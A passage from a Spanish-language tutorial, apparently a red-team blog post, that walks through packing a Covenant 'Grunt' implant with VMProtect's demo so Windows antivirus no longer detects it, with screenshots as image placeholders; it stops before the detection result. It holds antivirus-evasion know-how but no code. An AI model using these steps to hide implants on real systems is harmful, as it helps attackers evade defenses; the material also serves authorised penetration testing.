

Podría cambiarle el nombre y llamarlo de cualquier manera, como por ejemplo ahora a.exe:



## Ofuscado de Grunt:

Veremos ahora como ofuscar ese binario para que el antivirus no los detecte, pues Covenant al ser un proyecto libre y conocido, sus binarios están en las bases de datos de los antivirus.

Ahora vamos usar este programa : <https://vmpsoft.com/>, que básicamente hace lo mismo que el anterior, vamos a desactivar el antivirus de Windows para encriptar el archivo y luego vamos a ver si lo detecta:



Ahora crearemos el Grunt.

Daremos clic en Download:



Copiaremos el Grunt a una carpeta del escritorio.

El VMProyect tiene una versión demo que es la que voy usar, para instalarlo necesitaremos una máquina Windows, la instalación es sencilla no hay más que darle a siguiente.

Ahora lo abriremos:



Y le daremos a open:



E elegiremos el Grunt una vez abierto tendremos esta pantalla:



Le daremos en la pestaña de arriba a Add Function:



Y añadiremos todas las opciones que aparecen:





Ahora le daremos al símbolo de play, para que genere el exe:



Y aquí le daremos a que no.

Ahora comprobaremos la carpeta en donde se creó el exe ofuscado:



Ahora volveré a activar el antivirus de Windows para comprobar si lo detecta o no:

